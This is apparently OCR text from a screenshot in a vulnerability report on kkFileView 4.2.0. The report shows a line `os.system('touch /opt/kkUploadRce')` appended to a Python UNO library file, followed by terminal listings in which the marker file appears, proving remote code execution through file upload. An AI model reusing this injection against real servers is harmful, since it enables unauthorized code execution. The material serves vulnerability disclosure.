 192.168.88.104:8012/onlinePreview?url=aHR0cDovLzE5Mi4xNjguODguMTA0OjgwMTIvZGVtby8yLm9kdA%3D%3D
asdasd
Centos-docker - root@d36a94faf9a5: /opt/kkFileView-4.2.0/file - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.88.104:22
要添加当前会话，点击左侧的箭头按钮。
1 Centos-docker × +
if hasattr(that, "value"):
return self.__dict__["value"] == that.__dict__["value"]
return False
def _uno_extract_printable_stacktrace(trace):
"""Extracts a printable stacktrace.
Referenced from pyuno shared lib and pythonscript.py.
"""
return ''.join(traceback.format_tb(trace))
# vim: set shiftwidth=4 softtabstop=4 expandtab:
import os
os.system('touch /opt/kkUploadRce')root@d36a94faf9a5:/opt/kkFileView-4.2.0/file# ls /opt/
kkFileView-4.2.0 libreoffice7.3
root@d36a94faf9a5:/opt/kkFileView-4.2.0/file# ls /opt/
kkFileView-4.2.0 kkUploadRce libreoffice7.3
root@d36a94faf9a5:/opt/kkFileView-4.2.0/file#